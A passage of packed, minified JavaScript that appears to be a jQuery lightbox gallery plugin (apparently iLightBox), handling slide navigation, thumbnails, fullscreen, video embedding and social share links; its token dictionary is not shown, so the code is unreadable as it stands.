h={9K:c,84:k};d.1o[k].19.1d=d.1o[k].19.1d||0;d.1o[k].19.1f=d.1o[k].19.1f||0;"1p"==b?f.1t.48?c.1D(B,H).3o(a.2o,14(){c.1D(B,"");if(a.1T){d.7w(a,c);17 b=g("1c.1a-1T",c),e=1j(b.2n()/c.2n()*2l);f.1T.2X&50>=e&&b.3o(f.2G.66)}if(b=a.19.1U)d.7v(b,a.1u,c),f.1U.2X&&g("1c.1a-1U",c).3o(f.2G.66);d.5E();"14"==1e f.1l.2z&&f.1l.2z.1n(d,d.1J,k);"14"==1e a.19.2z&&a.19.2z.1n(d,h)}):(c.1t(),d.5E(),"14"==1e f.1l.2z&&f.1l.2z.1n(d,d.1J,k),"14"==1e a.19.2z&&a.19.2z.1n(d,h)):f.1t.48?c.9O(a.2o,l,14(){"1i"==b?e.3P=!1:e.3R=!1;d.5E();"14"==1e f.1l.2z&&f.1l.2z.1n(d,d.1J,k);"14"==1e a.19.2z&&a.19.2z.1n(d,h)}):(c.1D({2U:l}).1t(),"1i"==b?e.3P=!1:e.3R=!1,d.5E(),"14"==1e f.1l.2z&&f.1l.2z.1n(d,d.1J,k),"14"==1e a.19.2z&&a.19.2z.1n(d,h));2E(14(){d.3g()},0)},5B:14(){17 a=11.1k,b=11.19;b.2P&&3<=a.1S?(a.1p==a.1S-1&&(a.1i=0),0==a.1p&&(a.1q=a.1S-1)):b.2P=!1;11.5s(11.1o[a.1p],"1p",b.1t.2o);11.1o[a.1i]&&11.5s(11.1o[a.1i],"1i",b.1t.2o);11.1o[a.1q]&&11.5s(11.1o[a.1q],"1q",b.1t.2o)},5E:14(){17 a=11,b=a.1k,c=a.19,d=1g;if(b.6L&&!a.1k.6U){17 e=b.1A,f=g("1c.1a-1A-25",e),k=g("1c.1a-1A-6M",f),l=0;k.8c("3a").3Z();g.1Y(a.1o,14(h,n){17 m=b.1p==h?"1a-5i":"",C=b.1p==h?c.1A.9c:c.1A.96,y=n.19.2j,q=g(\'<1c 1w="1a-2j"></1c>\'),u=g(\'<1c 1w="1a-2j-7r"></1c>\');q.1D({2U:0}).1F(m);"1I"!=n.1m&&"2v"!=n.1m||"2J"!=1e n.19.7r?n.19.7r&&(u.1F("1a-2j-"+n.19.7r),q.1K(u)):(u.1F("1a-2j-1I"),q.1K(u));y&&a.4e(y,14(b){l++;b?q.1C({2t:b.1d,2s:b.1f}).1K(\'<7y 2h="\'+y+\'" 4k="0" />\'):q.1C({2t:c.1A.93,2s:c.1A.92});4I(d);d=2E(14(){a.5Z(e,f,k)},20);2E(14(){q.9O(c.2G.5T,C)},20*l)});k.1K(q)});a.1k.6U=!0}},5Z:14(a,b,c){17 d=11,e=d.1k,f=d.19,k=J(),l=f.3t.23();a||(a=e.1A);b||(b=g("1c.1a-1A-25",a));c||(c=g("1c.1a-1A-6M",b));17 h=g(".1a-2j",c),e="1H"==l?k.1d-f.1M.5W:h.eq(0).3q()-f.1M.5W,k="1H"==l?h.eq(0).2n()-f.1M.5V:k.1f-f.1M.5V,n="1H"==l?0:e,m="1H"==l?k:0,C=g(".1a-5i",c),y={};3>2R.1h&&(h.1D({2U:f.1A.96}),C.1D({2U:f.1A.9c}));h.1Y(14(a){a=g(11);17 b=a.1C(),c="1H"==l?0:f.1A.93;1f="1H"==l?f.1A.92:0;8V=d.5U(c,1f,b.2t,b.2s,!0);a.1D({1d:8V.1d,1f:8V.1f});"1H"==l&&a.1D({"dp":"1x"});"1H"==l?n+=a.3q():m+=a.2n()});y={1d:n,1f:m};c.1D(y);17 y={},h=c.3b(),q=C.1h?C.3b():{1z:1j(k/2),1x:1j(e/2)};h.1z-=E.4x();h.1x-=E.4w();q.1z=q.1z-h.1z-E.4x();q.1x=q.1x-h.1x-E.4w();"1H"==l?(y.1z=0,y.1x=1j(e/2-q.1x-C.3q()/2)):(y.1z=1j(k/2-q.1z-C.2n()/2),y.1x=0);3>2R.1h?c.24().2y(y,f.2G.5S,"2T"):c.1D(y)},4e:14(a,b){g.3G(a)||(a=[a]);17 c=11,d=a.1h;0<d?(c.5j(),g.1Y(a,14(e,f){17 k=2D dt;k.du=14(){--d;0==d&&(c.46(),b(k))};k.dv=k.dw=14(){--d;0==d&&(c.46(),b(!1))};k.2h=a[e]})):b(!1)},82:14(){17 a=11,b=a.1k,c=z?"3x.iL":"5H.iL",d=z?"5H.iL":"3x.iL";if(a.4d&&a.34){17 e=g(a.34,a.4d);g(a.4d).1Q(c,a.34,14(){17 c=g(11),c=e.8S(c);b.1p=c;b.1i=a.1o[c+1]?c+1:1g;b.1q=a.1o[c-1]?c-1:1g;a.6O();a.6F();1b!1}).1Q(d,a.34,14(){1b!1})}1Z g.1Y(a.6v,14(e,k){k.1Q(c,14(){b.1p=e;b.1i=a.1o[e+1]?e+1:1g;b.1q=a.1o[e-1]?e-1:1g;a.6O();a.6F();1b!1}).1Q(d,14(){1b!1})})},75:14(){11.4d&&11.34?g(11.4d).5t(".iL",11.34):g.1Y(11.6v,14(a,b){b.5t(".iL")})},4N:14(){11.75();11.8U();11.86();11.82()},6F:14(){14 a(a){c.3C||(c.4B||c.88.1t(),c.4B=4I(c.4B),-1===h.1O(a.8J)&&(c.4B=2E(14(){c.88.1V();c.4B=4I(c.4B)},c3)))}17 b=11,c=b.1k,d=b.19,e=d.3t.23(),f=g(".1a-1R"),k=t.8H+".1G",l=8G=2l,h=[c.2H[0],c.2q[0],c.2H[0].35,c.2q[0].35];O.4p("dB.1G",14(){17 a=J();d.8L&&!d.3X&&(c.3C=a.1d<=c.8e);c.3d[c.3C?"1F":"2p"]("3C");b.3g(1g);z&&(4I(c.9P),c.9P=2E(14(){17 a=L().y;p.7n(0,a-30);p.7n(0,a+30);p.7n(0,a)},dD));c.6L&&b.5Z()}).4p("dE.1G",14(a){if(d.2b.3O)3V(a.dG){1s 13:a.dH&&d.3O.9Q&&b.5r();1B;1s 27:d.3O.9R&&b.3e();1B;1s 37:d.3O.1x&&!c.5A&&b.2d("1q");1B;1s 38:d.3O.6H&&!c.5A&&b.2d("1q");1B;1s 39:d.3O.64&&!c.5A&&b.2d("1i");1B;1s 40:d.3O.9S&&!c.5A&&b.2d("1i")}});t.5F&&O.4p(k,14(){b.8v()});17 k=[d.1T.1t+".1G",d.1T.1V+".1G",d.1U.1t+".1G",d.1U.1V+".1G"].5L(14(a,b,c){1b c.71(a)===b}),n="";g.1Y(k,14(a,b){0!=a&&(n+=" ");n+=b});E.1Q(K,".1a-1X",14(){d.1X.9T&&b.3e()}).1Q(K,".1a-1i, .1a-1i-4a",14(){b.2d("1i")}).1Q(K,".1a-1q, .1a-1q-4a",14(){b.2d("1q")}).1Q(K,".1a-2j",14(){17 a=g(11),a=g(".1a-2j",c.1A).8S(a);a!=c.1p&&b.41(a)}).1Q(n,".1a-1R:8u(.1a-1i, .1a-1q)",14(a){17 b=g("1c.1a-1T",c.1R),e=g("1c.1a-1U",c.1R),f=d.2G.66;c.3P||c.3R?(a.1m!=d.1T.1t||b.is(":3k")?a.1m==d.1T.1V&&b.is(":3k")&&b.4l(f):b.3o(f),a.1m!=d.1U.1t||e.is(":3k")?a.1m==d.1U.1V&&e.is(":3k")&&e.4l(f):e.3o(f)):(a.1m!=d.1T.1t||b.is(":3k")?a.1m==d.1T.1V&&b.is(":3k")&&b.24().4l(f):b.24().3o(f),a.1m!=d.1U.1t||e.is(":3k")?a.1m==d.1U.1V&&e.is(":3k")&&e.24().4l(f):e.24().3o(f))}).1Q("4v.1G 5g.1G",".1a-6w",14(a){c.4b="4v"==a.1m?!0:!1}).1Q(K,".1a-1P a.1a-43, .1a-1P a.1a-3p, .1a-1P a.1a-4u, .1a-1P a.1a-42",14(){17 a=g(11);a.8p("1a-3p")?b.5r():a.8p("1a-4u")?(b.5P(),a.1F("1a-42").2p("1a-4u")):a.8p("1a-42")?(b.42(),a.1F("1a-4u").2p("1a-42")):b.3e()}).1Q(W,".1a-1X, .1a-1A-25",14(a){a.8o()});if(d.2b.6s&&!z)E.1Q("9j.1G",a);if(d.2b.3J&&d.3J.9V)E.1Q("4v.1G 5g.1G",".1a-1R:8u(.1a-1i, .1a-1q)",14(a){"4v"==a.1m&&c.3u?b.42():"5g"==a.1m&&c.4D&&b.5P()});k=g(".1a-1X, .1a-1R, .1a-1A");if(d.2b.3N)k.1Q("3N.1G",14(a,d){c.4b||(a.8o(),0>d?b.2d("1i"):0<d&&b.2d("1q"))});if(d.2b.3Q)f.1Q(9b,14(a){14 k(a){17 b=g(11);a=r[a];17 c=[w.2m[0]-x.2m[0],w.2m[1]-x.2m[1]];b[0].3a["1H"==e?"1x":"1z"]=("1H"==e?a.1x-c[0]:a.1z-c[1])+"4U"}14 h(a){if(w){17 b=a.6z.6E?a.6z.6E[0]:a;x={5D:(2D 9X).9Y(),2m:[b.9Z-n,b.a0-m]};f.1Y(k);a.8o()}}14 q(){f.1Y(14(){17 a=g(11),b=a.1C("3b")||{1z:a.3b().1z-m,1x:a.3b().1x-n},c=b.1z,b=b.1x;a.1D(B,H).24().2y({1z:c,1x:b},a1,"2T",14(){a.1D(B,"")})})}if(!(c.3P||c.3R||1==c.1S||c.5o)){c.3d.1F("1a-a2");a=a.6z.6E?a.6z.6E[0]:a;17 m=E.4x(),n=E.4w(),p=[f.eq(0).3b(),f.eq(1).3b(),f.eq(2).3b()],r=[{1z:p[0].1z-m,1x:p[0].1x-n},{1z:p[1].1z-m,1x:p[1].1x-n},{1z:p[2].1z-m,1x:p[2].1x-n}],w={5D:(2D 9X).9Y(),2m:[a.9Z-n,a.a0-m]},x;f.4p(W,h);E.8i(9h,14(a){f.6V(W,h);c.3d.2p("1a-a2");w&&x&&("1H"==e&&a3>x.5D-w.5D&&I(w.2m[0]-x.2m[0])>l&&I(w.2m[1]-x.2m[1])<8G?w.2m[0]>x.2m[0]?c.1p!=c.1S-1||d.2P?(c.36=!0,b.2d("1i")):q():0!=c.1p||d.2P?(c.36=!0,b.2d("1q")):q():"a4"==e&&a3>x.5D-w.5D&&I(w.2m[1]-x.2m[1])>l&&I(w.2m[0]-x.2m[0])<8G?w.2m[1]>x.2m[1]?c.1p!=c.1S-1||d.2P?(c.36=!0,b.2d("1i")):q():0!=c.1p||d.2P?(c.36=!0,b.2d("1q")):q():q());w=x=Q})}})},41:14(a){17 b=11,c=b.1k,d=b.19,e=a-c.1p;d.2P&&(a==c.1S-1&&0==c.1p&&(e=-1),c.1p==c.1S-1&&0==a&&(e=1));if(1==e)b.2d("1i");1Z if(-1==e)b.2d("1q");1Z{if(c.3P||c.3R)1b!1;"14"==1e d.1l.6l&&d.1l.6l.1n(b,b.1J);d.2x&&(c.3y=!0,p.2V.4j=d.2x+"/"+a);b.1o[a]&&(b.1o[a].19.3N?b.1k.4b=!1:c.4b=!0,c.5o=b.1o[a].19.3Q?!1:!0);g.1Y([c.1R,c.2O,c.2M],14(a,b){b.1D(B,H).4l(d.2G.5T)});c.1p=a;c.1i=a+1;c.1q=a-1;b.5p();2E(14(){b.5B()},d.2G.5T+50);g(".1a-2j",c.1A).2p("1a-5i").eq(a).1F("1a-5i");b.5Z();d.2x&&2E(14(){c.3y=!1},55);d.2P||(c.2H.2i(c.2q).2i(c.4n).2i(c.3Y).2p("3M"),0==c.1p&&c.2q.2i(c.4n).1F("3M"),c.1p>=c.1S-1&&c.2H.2i(c.3Y).1F("3M"));b.8g();"14"==1e d.1l.6o&&d.1l.6o.1n(b,b.1J)}},2d:14(a){17 b=11,c=b.1k,d=b.19,e=d.3t.23(),f=J(),k=d.2G.a5;if(c.3P||c.3R)1b!1;17 l="1i"==a?c.1i:c.1q;d.2x&&(c.3y=!0,p.2V.4j=d.2x+"/"+l);if("1i"==a){if(!b.1o[l])1b!1;17 h=c.2O;17 n=c.1R;17 m=c.2M;17 C="1a-1q";17 y="1a-1i"}1Z if("1q"==a){if(!b.1o[l])1b!1;h=c.2M;n=c.1R;m=c.2O;C="1a-1i";y="1a-1q"}"14"==1e d.1l.6l&&d.1l.6l.1n(b,b.1J);"1i"==a?c.3P=!0:c.3R=!0;17 q=g("1c.1a-1T",n),u=g("1c.1a-1U",n);q.1h&&q.24().4l(k,14(){g(11).4G()});u.1h&&u.24().4l(k,14(){g(11).4G()});b.1o[l].1T&&(b.7w(b.1o[l],h),q=g("1c.1a-1T",h),u=1j(q.2n()/h.2n()*2l),d.1T.2X&&50>=u&&q.3o(k));if(q=b.1o[l].19.1U)b.7v(q,b.1o[l].1u,h),d.1U.2X&&g("1c.1a-1U",h).3o(d.2G.66);g.1Y([h,n,m],14(a,b){b.2p("1a-1i 1a-1q")});17 v=h.1C("3b"),q=f.1d-d.1M.5W,f=f.1f-d.1M.5V,u=v.5I.1d,r=v.5I.1f,t=v.a6,v=v.8b,w=1j(f/2-r/2-v.H-t.H/2),v=1j(q/2-u/2-v.W-t.W/2);h.1D(B,H).2y({1z:w,1x:v,2U:1},k,c.36?"2T":"5C",14(){h.1D(B,"")});g("1c.1a-25",h).2y({1d:u,1f:r},k,c.36?"2T":"5C");17 r=n.1C("3b"),x=r.3c,v=r.8b,u=r.5I.1d,r=r.5I.1f,u=1j(u*d.1M["1i"==a?"5J":"5K"]),r=1j(r*d.1M["1i"==a?"5J":"5K"]),w="1H"==e?1j(f/2-x.5z-r/2-v.H-t.H/2):1j(f-x.4H-v.H-t.H/2);"1q"==a?v="1H"==e?1j(q-x.4H-v.W-t.W/2):1j(q/2-u/2-v.W-x.5z-t.W/2):(w="1H"==e?w:1j(x.4H-v.H-r-t.H/2),v="1H"==e?1j(x.4H-v.W-u-t.W/2):1j(q/2-x.5z-u/2-v.W-t.W/2));g("1c.1a-25",n).2y({1d:u,1f:r},k,c.36?"2T":"5C");n.1F(C).1D(B,H).2y({1z:w,1x:v,2U:d.1M.6m},k,c.36?"2T":"5C",14(){n.1D(B,"");g(".1a-2j",c.1A).2p("1a-5i").eq(l).1F("1a-5i");b.5Z();b.1o[l]&&(c.4b=b.1o[l].19.3N?!1:!0,c.5o=b.1o[l].19.3Q?!1:!0);c.36=!1;"1i"==a?(c.2O=m,c.2M=n,c.1R=h,c.2O.1V(),c.1i+=1,c.1q=c.1p,c.1p+=1,d.2P&&(c.1p>c.1S-1&&(c.1p=0),c.1p==c.1S-1&&(c.1i=0),0==c.1p&&(c.1q=c.1S-1)),b.5p(),b.1o[c.1i]?b.5s(b.1o[c.1i],"1i"):c.3P=!1):(c.2M=m,c.2O=n,c.1R=h,c.2M.1V(),c.1i=c.1p,c.1p=c.1q,c.1q=c.1p-1,d.2P&&(c.1p==c.1S-1&&(c.1i=0),0==c.1p&&(c.1q=c.1S-1)),b.5p(),b.1o[c.1q]?b.5s(b.1o[c.1q],"1q"):c.3R=!1);d.2x&&2E(14(){c.3y=!1},55);d.2P||(c.2H.2i(c.2q).2i(c.4n).2i(c.3Y).2p("3M"),0==c.1p&&c.2q.2i(c.4n).1F("3M"),c.1p>=c.1S-1&&c.2H.2i(c.3Y).1F("3M"));b.3g();b.8g();"14"==1e d.1l.6o&&d.1l.6o.1n(b,b.1J)});w="1H"==e?F(m,"1z"):"1i"==a?1j(-(f/2)-m.2n()):1j(2*w);v="1H"==e?"1i"==a?1j(-(q/2)-m.3q()):1j(2*v):F(m,"1x");m.1D(B,H).2y({1z:w,1x:v,2U:d.1M.6n},k,c.36?"2T":"5C",14(){m.1D(B,"")}).1F(y)},7w:14(a,b){17 c=g(\'<1c 1w="1a-1T"></1c>\');a.1T&&(c.2I(a.1T),g("1c.1a-25",b).1K(c))},a7:14(a,b){17 c=11.19,d=p.2V.2Y;g.1Y(a,14(e,f){if(!f)1b!0;3V(e.23()){1s"a8":17 k="3H://5f.a8.3r/a9.8Q?v=4&2h=bm&u={1u}";17 g="4F 1Q en";1B;1s"ab":k="3H://ab.3r/ep?5y={1u}";g="4F 1Q et";1B;1s"eu":k="ev://ew.ey.3r/a9?2g={1u}";g="4F 1Q eA+";1B;1s"ae":k="3H://ae.3r/eC?2g={1u}";g="4F 1Q eD";1B;1s"af":k="3H://af.3r/ag?eG=2&2g={1u}";g="4F 1Q eH";1B;1s"7U":k="3H://7U.3r/ag?2g={1u}",g="4F 1Q 7U"}a[e]={1u:f.1u&&N(d,f.1u)||c.2x&&p.2V.2Y||"3m"!==1e b&&d||b&&N(d,b)||d,4t:f.4t||k||f.1u&&N(d,f.1u)||b&&N(d,b),2S:f.2S||g||"4F 1Q "+e,1d:"2J"==1e f.1d||bU(f.1d)?eJ:1j(f.1d),1f:f.1f||eK}});1b a},7v:14(a,b,c){17 d=g(\'<1c 1w="1a-1U"></1c>\'),e="<7S>";a=11.a7(a,b);g.1Y(a,14(a,b){a.23();17 c=b.4t.1r(/\\{1u\\}/g,7K(b.1u).1r(/!/g,"%21").1r(/\'/g,"%27").1r(/\\(/g,"%28").1r(/\\)/g,"%29").1r(/\\*/g,"%2A").1r(/%20/g,"+"));e+=\'<li 1w="\'+a+\'"><a 2Y="\'+c+\'" eM="ah:eO.aj(11.2Y\'+(0>=b.1d||0>=b.1f?"":", \'\', \'eQ=4E,1P=4E,eR=7T,eT=7T,1f="+b.1f+",1d="+b.1d+",1x=40,1z=40\'")+\');1b 2Z;" 1L="\'+b.2S+\'" 8J="ak"></a></li>\'});e+="</7S>";d.2I(e);g("1c.1a-25",c).1K(d)},5r:14(){t.5F?t.7R()?t.5x(1y.3v):t.7a(1y.3v):11.8v()},8v:14(){17 a=11.1k;17 b=J();17 c=11.19;if(c.3s){17 d=a.1R,e=11.1o[a.1p],f=b.1d;17 k=b.1f;17 l=[d,a.2O,a.2M,a.2H,a.2q,a.1X,a.1P,a.1A,a.2u];b=[a.2O,a.2M,a.2H,a.2q,a.2u,a.1A];if(a.2B)a.2B=a.5A=a.4b=a.5o=!1,a.1X.1D({2U:11.19.1X.2U}),g.1Y(b,14(a,b){b.1t()}),a.73.2K("1L",c.2S.8C),d.1C({2t:d.1C("7l"),2s:d.1C("7m"),7l:1g,7m:1g}),g.1Y(l,14(a,b){b.2p("1a-3p")}),"14"==1e c.1l.am&&c.1l.am.1n(11,11.1J);1Z{a.2B=a.5A=a.4b=a.5o=!0;a.1X.1D({2U:1});g.1Y(b,14(a,b){b.1V()});a.73.2K("1L",c.2S.ao);if(-1!=c.7o.1O(e.1m))d.1C({7l:d.1C("2t"),7m:d.1C("2s"),2t:f,2s:k});1Z{b=e.19.4y||c.4y||"";17 a=f,e=k,f=d.1C("2t"),h=d.1C("2s");"f5"==b.23()?(e=a/f*h,e<k&&(a=k/h*f,e=k)):"f6"==b.23()?(k=11.5U(a,e,f,h,!0),a=k.1d,e=k.1f):"f7"!=b.23()&&(k=11.5U(a,e,f,h,f>a||h>e?!0:!1),a=k.1d,e=k.1f);d.1C({7l:d.1C("2t"),7m:d.1C("2s"),2t:a,2s:e})}g.1Y(l,14(a,b){b.1F("1a-3p")});"14"==1e c.1l.aq&&c.1l.aq.1n(11,11.1J)}}1Z a.2B=a.2B?!1:!0;11.3g(!0)},3e:14(){17 a=11.1k,b=11.19;O.6V(".1G");E.5t(".1G");a.2B&&t.5x(1y.3v);g(".1a-1X, .1a-1R, .1a-1A").5t(".1G");b.1V.48?a.1X.24().4l(b.1V.2o,14(){a.1X.4G();a.3d.2p("1a-8I").5t(".1G")}):(a.1X.4G(),a.3d.2p("1a-8I").5t(".1G"));g.1Y([a.1P,a.1R,a.2O,a.2M,a.2H,a.2q,a.2u,a.1A],14(a,b){b.8c("3a").4G()});a.6U=a.2B=!1;p.1G=1g;b.2x&&(a.3y=!0,ha(),2E(14(){a.3y=!1},55));"14"==1e b.1l.at&&b.1l.at.1n(11,11.1J)},3g:14(){17 a=11.1k,b=11.19,c=b.3t.23(),d=J(),e=d.1d,f=d.1f,d=a.2B&&b.3s||a.3C?0:"1H"==c?0:a.1A.3q(),k=a.3C?a.1P.2n():a.2B&&b.3s?0:"1H"==c?a.1A.2n():0,e=a.2B&&b.3s?e:e-b.1M.5W,f=a.2B&&b.3s?f:f-b.1M.5V,l="1H"==c?1j(11.1o[a.1i]||11.1o[a.1q]?2*(b.1M.65+b.1M.5G):30>=e/10?30:e/10):1j(30>=e/10?30:e/10)+d,h="1H"==c?1j(30>=f/10?30:f/10)+k:1j(11.1o[a.1i]||11.1o[a.1q]?2*(b.1M.65+b.1M.5G):30>=f/10?30:f/10),d={1m:"1p",1d:e,1f:f,5N:11.1o[a.1p],7I:l,7H:h,ax:d,aA:k,2y:2R.1h,1R:a.1R};11.6p(d);11.1o[a.1i]&&(d=g.3F(d,{1m:"1i",5N:11.1o[a.1i],4H:b.1M.65,5z:b.1M.aB,1R:a.2O}),11.6p(d));11.1o[a.1q]&&(d=g.3F(d,{1m:"1q",5N:11.1o[a.1q],4H:b.1M.5G,5z:b.1M.aC,1R:a.2M}),11.6p(d));b="1H"==c?{1x:1j(e/2-a.2u.3q()/2)}:{1z:1j(f/2-a.2u.2n()/2)};a.2u.1D(b)},6p:14(a){17 b=11.1k,c=11.19,d=c.3t.23(),e="1p"==a.1m?b.2B&&c.3s?a.1d:a.1d-a.7I:a.1d-a.7I,f="1p"==a.1m?b.2B&&c.3s?a.1f:a.1f-a.7H:a.1f-a.7H,k=a.5N,l=a.5N.19,h=a.1R,n=a.4H||0,m=a.5z||0,p=a.ax,r=a.aA;"1p"==a.1m?("3f"==1e l.1d&&l.1d&&(e=b.2B&&c.3s&&(-1!=c.7o.1O(k.1m)||l.4y||c.4y)?e:l.1d>e?e:l.1d),"3f"==1e l.1f&&l.1f&&(f=b.2B&&c.3s&&(-1!=c.7o.1O(k.1m)||l.4y||c.4y)?f:l.1f>f?f:l.1f)):("3f"==1e l.1d&&l.1d&&(e=l.1d>e?e:l.1d),"3f"==1e l.1f&&l.1f&&(f=l.1f>f?f:l.1f));f=1j(f-g(".1a-4z-1P",h).2n());b="3m"==1e l.1d&&-1!=l.1d.1O("%")?ba(1j(l.1d.1r("%","")),a.1d):h.1C("2t");k="3m"==1e l.1f&&-1!=l.1f.1O("%")?ba(1j(l.1f.1r("%","")),a.1f):h.1C("2s");k="3m"==1e l.1d&&-1!=l.1d.1O("%")||"3m"==1e l.1f&&-1!=l.1f.1O("%")?{1d:b,1f:k}:11.5U(e,f,b,k);e=g.3F({},k,{});"1q"==a.1m||"1i"==a.1m?(b=1j(k.1d*("1i"==a.1m?c.1M.5K:c.1M.5J)),k=1j(k.1f*("1i"==a.1m?c.1M.5K:c.1M.5J))):(b=k.1d,k=k.1f);f=1j((F(h,"5v-1x")+F(h,"5v-64")+F(h,"4k-1x-1d")+F(h,"4k-64-1d"))/2);l=1j((F(h,"5v-1z")+F(h,"5v-aD")+F(h,"4k-1z-1d")+F(h,"4k-aD-1d")+(g(".1a-4z-1P",h).2n()||0))/2);3V(a.1m){1s"1p":17 q=1j(a.1f/2-k/2-l-r/2);17 u=1j(a.1d/2-b/2-f-p/2);1B;1s"1i":q="1H"==d?1j(a.1f/2-m-k/2-l-r/2):1j(a.1f-n-l-r/2);u="1H"==d?1j(a.1d-n-f-p/2):1j(a.1d/2-b/2-f-m-p/2);1B;1s"1q":q="1H"==d?1j(a.1f/2-m-k/2-l-r/2):1j(n-l-k-r/2),u="1H"==d?1j(n-f-b-p/2):1j(a.1d/2-m-b/2-f-p/2)}h.1C("3b",{1z:q,1x:u,5I:e,8b:{W:f,H:l},a6:{W:p,H:r},3c:a});0<a.2y&&c.2G.6R?(h.1D(B,H).24().2y({1z:q,1x:u},c.2G.5S,"2T",14(){h.1D(B,"")}),g("1c.1a-25",h).24().2y({1d:b,1f:k},c.2G.5S,"2T"),g("1c.1a-4z-1P",h).24().2y({1d:b},c.2G.5S,"2T",14(){g(11).1D("9M","3k")})):(h.1D({1z:q,1x:u}),g("1c.1a-25",h).1D({1d:b,1f:k}),g("1c.1a-4z-1P",h).1D({1d:b}))},5P:14(a){17 b=11,c=b.1k,d=b.19;!d.3J.7E||d.2b.3J&&1>=c.1S||a<c.4D||(c.4D=0,c.3u&&(c.3u=4I(c.3u)),c.3u=2E(14(){c.1p==c.1S-1?b.41(0):b.2d("1i")},d.3J.7E))},42:14(a){17 b=11.1k;a<b.4D||(b.4D=a||2l,b.3u&&(b.3u=4I(b.3u)))},8g:14(){17 a=11.1k;11.19.2b.3J&&a.3u&&!a.4D&&11.5P()},5U:14(a,b,c,d,e){4i=a?b?Y(a/c,b/d):a/c:b/d;e||(4i>11.19.4r?4i=11.19.4r:4i<11.19.4W&&(4i=11.19.4W));a=11.19.7A?X(c*4i):a;b=11.19.7A?X(d*4i):b;1b{1d:a,1f:b,fq:4i}},5M:14(a){11.19=g.3F(!0,11.19,a||{});11.4N()},9n:14(){17 a=1y.5u("1I");11.3j={2v:!aP,2W:0<=1j(j.4S("5Q"))?!0:!1,9d:!(!a.4o||!a.4o("1I/4g").1r(/4E/,"")),97:!(!a.4o||!a.4o("1I/3K").1r(/4E/,"")),95:!(!a.4o||!a.4o("1I/5m").1r(/4E/,"")),aG:!(!a.4o||!a.4o("1I/2W").1r(/4E/,""))}},5c:14(a,b){3V(b.1m){1s"1I":17 c=!1,d=b.94,e=b.19.2k;("1I/4g"==d||"4g"==b.31||"89"==b.31||e.aH)&&11.3j.9d?(b.31="4g",b.1u=e.aH||b.1u):e.3K&&11.3j.97?(b.31="3K",b.1u=e.3K||b.1u):e.5m&&11.3j.95&&(b.31="7Y",b.1u=e.5m||b.1u);!11.3j.9d||"1I/4g"!=d&&"4g"!=b.31&&"89"!=b.31?!11.3j.97||"1I/3K"!=d&&"3K"!=b.31?!11.3j.95||"1I/5m"!=d&&"7Y"!=b.31?!11.3j.aG||"1I/2W"!=d&&"bj"!=b.31&&"fC"!=b.31||(c=!0,d="1I/2W"):(c=!0,d="1I/5m"):(c=!0,d="1I/3K"):(c=!0,d="1I/4g");if(c)17 f=g("<1I />",{1d:"2l%",1f:"2l%",79:e.79,5w:e.5w,aI:e.aI,2b:e.2b}).1K(g("<4t />",{2h:b.1u,1m:d}));1Z 11.3j.2W?(f=g("<3c />",{1m:"1I/2W",4L:"3H://5f.6y.3r/2W/7Q"}).2K({1C:b.1u,1d:"2l%",1f:"2l%"}).1K(g("<4c />",{2f:"2h",2N:b.1u})).1K(g("<4c />",{2f:"5w",2N:"2Z"})).1K(g("<4c />",{2f:"aJ",2N:"2Z"})).1K(g("<4c />",{2f:"aK",2N:"aL"})),D.7d&&(f=la(b.1u,"2l%","2l%","","fH","aL","fI","2Z","fJ","2Z"))):f=g("<2r />",{"1w":"1a-68",2I:11.19.69.91.1r("{4L}","3H://5f.6y.3r/2W/7Q").1r("{1m}","5Q")});1B;1s"2v":if(11.3j.2v){17 k="",l=0;b.19.8Z?g.1Y(b.19.8Z,14(a,b){0!=l&&(k+="&");k+=a+"="+7K(b);l++}):k=1g;f=g("<8z />").2K({1m:"5R/x-6I-2v",2h:b.1u,1d:"3f"==1e b.19.1d&&b.19.1d&&"1"==11.19.4W&&"1"==11.19.4r?b.19.1d:"2l%",1f:"3f"==1e b.19.1f&&b.19.1f&&"1"==11.19.4W&&"1"==11.19.4r?b.19.1f:"2l%",fO:"fP",fQ:"#fR",4u:"6K",aJ:"6K",fS:"6K",fT:"fU",aK:"fV",fW:"aN",aO:"6K",8Z:k,3p:"7T"})}1Z f=g("<2r />",{"1w":"1a-68",2I:11.19.69.91.1r("{4L}","3H://5f.fY.3r/go/fZ").1r("{1m}","g0 g2 g3")});1B;1s"3W":f=g("<3W />").2K({1d:"3f"==1e b.19.1d&&b.19.1d&&"1"==11.19.4W&&"1"==11.19.4r?b.19.1d:"2l%",1f:"3f"==1e b.19.1f&&b.19.1f&&"1"==11.19.4W&&"1"==11.19.4r?b.19.1f:"2l%",2h:b.1u,g4:0,8h:0,8j:0,g5:z?"g6":"g7",g8:"",g9:"",aO:""});1B;1s"74":f=g(\'<1c 1w="1a-6w"></1c>\').2I(g(b.1u).5X(!0));1B;1s"2I":c=b.1u,c[0].7z||(c=g(b.1u),c=c.34?g("<1c>"+c+"</1c>"):c),f=g(\'<1c 1w="1a-6w"></1c>\').2I(c)}g("1c.1a-25",a).3Z().2I(f);"1I"===f[0].8R.23()&&D.4M&&2E(14(){17 a=f[0].aQ+"?"+M(gc*S());f[0].aQ=a;f[0].2h=a});1b f},9B:14(a,b){17 c=11,d=a.1u;c.5j();ia(d,14(a){c.46();if(a){17 d={1h:!1};d.2g=a.2g;if(6k==a.5y){a=a.gd;17 e=a.1m,g=a.4t;d.4t=g.2h;d.1d=g.1d&&1j(g.1d)||0;d.1f=g.1f&&1j(g.1f)||0;d.1m=e;d.2j=g.2j||a.gg[0];d.2k=a.2k||{};d.1h=!0;"5R/x-6I-2v"==g.1m?d.1m="2v":-1!=g.1m.1O("1I/")?d.1m="1I":-1!=g.1m.1O("/2I")?d.1m="3W":-1!=g.1m.1O("2F/")&&(d.1m="2F")}1Z if("2J"!=1e a.aR)5q a.aR;b.1n(11,d.1h?d:!1)}})},7Z:14(a){17 b=11.1k;17 c=11.19;a=U(a||p.2V.2Y).4j;17 d=a.26("/");b.3y||"#"+c.2x!=d[0]&&1<a.1h||(d[1]?(a=d[1]||0,11.1o[a]?(b=g(".1a-1X"),b.1h&&b.2K("9A")==c.2x?11.41(a):11.6v[a].6S(z?"3x":"5H")):(b=g(".1a-1X"),b.1h&&11.3e())):(b=g(".1a-1X"),b.1h&&11.3e()))}};g.fn.1G=14(){17 a=2R,b=g.gl(a[0])?a[0]:a[1],c=g.3G(a[0])||"3m"==1e a[0]?a[0]:a[1];b||(b={});17 b=g.3F(!0,{2K:"2Y",3t:"a4",3D:"gm",2x:!1,2P:!1,4f:0,9o:!1,7A:!0,4r:1,4W:.2,3X:!1,8M:!1,8L:!0,3s:!0,4y:1g,7o:"2v, 